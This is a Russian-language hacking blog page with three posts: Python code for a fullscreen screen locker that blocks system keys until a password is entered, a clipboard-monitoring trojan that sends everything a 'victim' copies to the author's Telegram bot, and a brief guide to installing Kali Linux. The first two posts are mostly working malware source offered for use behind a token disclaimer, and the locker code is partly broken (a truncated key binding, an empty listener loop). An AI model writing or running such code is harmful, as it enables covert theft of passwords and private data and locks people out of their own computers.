Взлом

Локер на Python

Сегодня мы напишем локер на python. Для этого переходим в нашу среду разработки и устанавливае все необходимые плагины (tkinter, keyboard и threading). Теперь пишем код:

#Импортируем библиотеки

from tkinter import*

import keyboard as keyb

from threading import Thread

#Создаём список, и записуем туда клавиши, которые необходимо заблокировать

block = [

"windows", "alt" #И так далее...

]

#Блокируем нажатия клавиш

for key in block:

keyb.block_key(key)

#Прослушиваем поле ввода

def listen_for_password():

while True:

pass

#Создаём окно

root = Tk()

x = root.winfo_screenwidth()

y = root.winfo_screenheight()

#Это нужно для протокола

def Q():

pass

#Функция которая выключает нашу программу после ввода правильного пароля

def C(arg):

if password.get() == "124647": #Сюда пишите свой пароль

exit()

#Протокол, который убирает меню окна

root.protocol('WM_DELETE_WINDOW', Q)

#Настройки окна

root.attributes('-topmost', 1)

root.geometry(f"{x}x{y}")

root.overrideredirect(1)

#Создание элементов

Label(text='Your password', fg='green').grid(row=1, column=0)

password = Entry(root, font='Arial 25', bg='green')

password.grid(row=2, column=0)

password.bind('

# Запускаем функцию слушателя пароля в отдельном потоке

thread = Thread(target=listen_for_password)

thread.daemon = True

thread.start()

root.mainloop()

На этом всё, наш локер написан. Конечно выглядит немного сыровато... Но это просто демоверсия, которую мы позже усовершенствуем)

Как мониторить буфер обмена...

Сегодня мы создадим необычную программу! И ней будет простейший троян (скорее зловредный телеграмм-бот). Он будет присылать нам в телеграмм всё то, что скопировала в буфер обмена наша жертва.

Статья имеет ознакомительный характер и предназначена для специалистов по безопасности, проводящих тестирование в рамках контракта. Я не несу ответственности за любой вред, причиненный с применением изложенной информации. Распространение вредоносных программ, нарушение работы систем и нарушение тайны переписки преследуются по закону.

Ну что, приступим к написанию программы!





Я буду работать в Thonny. Для начала получим токен от BotFather, как это сделать смотрите ниже⬇️. А теперь нам нужно установить необходимые плагины (библиотеки): pyperclip, requests и telebot.

Мы настроили нашу среду разработки и готовы кодить, ловите:

# Импортируем плагины для роботы с буфером обмена и телеграммом

import pyperclip

import requests

import telebot

# Токен моего бота

bot = 'Твой токен'

# Создаём пустую переменную

old = ''

while True:

# Мониторим буфер обмена

s = pyperclip.paste()

# Проверяем, не повторяется ли содержимое буфера обмена

if(s != old):

# Копируем буфер обмена

pyperclip.copy(s)

# Предаём old значение s, чтобы мы не получали одни и те же сообщения

old = s

# И срузу же пересылаем его мне в телеграмм

requests.get('https://api.telegram.org/bot{}/sendMessage'.format(bot), params=dict(chat_id='6650400352', text=s))

# Запускаем бота

bot.polling(none_stop=True, interval=0)

Вот и всё, наш троян готов) А если вам интересно узнать про способы внедрения вредоносного кода на ПК, то подписуйтесь на мой телеграмм-канал (ссылка внизу страницы).

Информация была частично взята из сайта https://xakep.ru/

Немного не в тему, но пусть будет...

Я думаю всем интересно узнать какой операционкой пользуются хакеры, так ведь?

В этой статье мы рассмотрим такую операционную систему как Linux, а точнее - Kali Linux.

А, забыл:

Эта статья несёт ознакомительный характер, поэтому не вздумайте ломать чужие компы и т. д. и т. п...

Kali Linux — это дистрибутив операционной системы Linux, предназначенный для специалистов по информационной безопасности "и хакеров". Он позволяет выполнять расширенное тестирование на проникновение, находить системные уязвимости, "а также взламывать чужие компы;)"

(Подсмотрел на Skillbox)

Хватит теории, перейдём к практике - установим Kali Linux (не советую устанавливать эту операционку как основную, поэтому засунем её у виртуальную коробку)

Если у вас х64, то чтобы скачать виртуальную коробку, жмите сюда, а чтобы Kali Linux - сюда.

А если у вас х86, то вот, ловите:

Всё, скачали? Теперь пора настроить наше виртуальное окружение. Не хочу долго это расписывать, поэтому жмём сюда и смотрим видео по настройке. Кстати, советую вам подписаться на этот канал, здесь много всего интересного на эту тему. И если мы уже взялись за рекламу, то советую вам этот сайт Xaкер, именно здесь я научился всему, что знаю)

На этом всё, до встречи;)